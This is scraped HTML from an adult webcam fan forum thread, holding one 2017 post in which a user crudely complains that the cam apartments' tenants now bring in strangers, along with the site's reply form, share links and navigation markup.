						<a href='https://xcamfan.com/topic/3099-giddy-up-giddy-up/?do=showReactionsComment&amp;comment=67405&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/3099-giddy-up-giddy-up/?do=showReactionsComment&amp;comment=67405&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-67418"></a>
<div id="comment-67418"></div>
<article data-ips-hook="postWrapper" id="elComment_67418" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17461-booffer69/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17461-booffer69/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Booffer69's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/Captain.thumb.jpg.6f0d5f5c097c5f233d4bb46f56b92464.jpg" alt="Booffer69" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/17461-booffer69/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17461-booffer69/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to Booffer69's profile" class="ipsUsername" translate="no">Booffer69</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/17461-booffer69/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">669</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/17461-booffer69/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/17461-booffer69/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">605</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Canada</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-3099">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/17461-booffer69/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/17461-booffer69/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Booffer69's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/Captain.thumb.jpg.6f0d5f5c097c5f233d4bb46f56b92464.jpg" alt="Booffer69" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/17461-booffer69/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/17461-booffer69/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to Booffer69's profile" class="ipsUsername" translate="no">Booffer69</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2017-10-04T22:21:19Z' title='10/04/2017 10:21  PM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 4, 2017</span><span class='ipsTime__short'>8 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-67418" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=17461&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-67418' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-67418_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-3099" data-commentapp="forums" data-commenttype="forums" data-commentid="67418" data-quotedata="{&quot;userid&quot;:17461,&quot;username&quot;:&quot;Booffer69&quot;,&quot;timestamp&quot;:1507155679,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:3099,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:67418}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2017-10-04T22:21:19Z' title='10/04/2017 10:21  PM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 4, 2017</span><span class='ipsTime__short'>8 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	Seems to be a trend now.......
</p>

<p>
	Both apartments seem to be wanting to piss viewers off, <strong>Be gone you old tenants</strong>.....
</p>

<p>
	<strong>Enuff</strong> is <strong>Enuff.</strong>... one comes back to piss off one tenant, and the other comes back trying to pimp out the girls........
</p>

<p>
	I'd rather see them have a BF show up once in a blue moon then seeing them fuck strangers everynight.....
</p>

<p>
	Are they trying to make these girls catch a sexual disease or something....
</p>

<p>
	Just Venting...lol
</p>

<p>
	(like that'll matter)
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-67418" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq67418" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-67418" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/3099-giddy-up-giddy-up/?do=showReactionsComment&amp;comment=67418&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/3099-giddy-up-giddy-up/?do=showReactionsComment&amp;comment=67418&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="14b154c576c412e6f2059a3e27bf931c" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Join the conversation</h2>
		
			<p>
				
					You can post now and register later.
				
				If you have an account, <a class='i-color_hard' href='https://xcamfan.com/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sign In Now'>sign in now</a> to post with your account.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://xcamfan.com/topic/3099-giddy-up-giddy-up/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_3099_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="14b154c576c412e6f2059a3e27bf931c">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="8fdf96e7f33adcccc323b1f16b4610f0">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Enter your email address (this is not shown to other users)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="42c6d57c2966994cb27388d9587972cf"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-3099"
    

    data-ipsEditorv5-name="topic_comment_3099"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='3099'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_3099" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Reply to this topic...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='turnstile' data-ipsCaptcha-key="0x4AAAAAABvGhqr_Y99sau9t" data-ipsCaptcha-lang="en_US" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Submit Reply</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_705642834" popovertarget="elShareItem_705642834_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_705642834_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/3099-giddy-up-giddy-up/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/3099-giddy-up-giddy-up/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/3099-giddy-up-giddy-up/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F3099-giddy-up-giddy-up%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F3099-giddy-up-giddy-up%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F3099-giddy-up-giddy-up%2F&amp;title=Giddy+Up++Giddy+Up" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/3099-giddy-up-giddy-up/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Giddy Up  Giddy Up' data-webShareText='Giddy Up  Giddy Up' data-webShareUrl='https://xcamfan.com/topic/3099-giddy-up-giddy-up/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='3099' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/122-astra-080216/" title="Go to Astra (08/02/16)" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/70-reallifecamcom/" itemprop="item">
						<span itemprop="name">Reallifecam.com </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/" itemprop="item">
						<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/122-astra-080216/" itemprop="item">
						<span itemprop="name">Astra (08/02/16) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Giddy Up  Giddy Up</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=14b154c576c412e6f2059a3e27bf931c" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8zMDk5LWdpZGR5LXVwLWdpZGR5LXVwLw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
